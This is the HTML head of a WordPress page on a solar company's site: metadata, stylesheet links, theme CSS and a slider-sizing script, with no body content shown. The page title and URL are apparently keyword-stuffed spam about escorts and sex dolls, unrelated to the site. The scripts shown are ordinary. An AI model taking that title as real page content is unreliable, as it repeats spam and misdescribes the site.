

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/
body_size: 35535
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fdamer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fdamer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/8923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/" />
<link rel='shortlink' href='https://getsolar.al/?p=8923' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
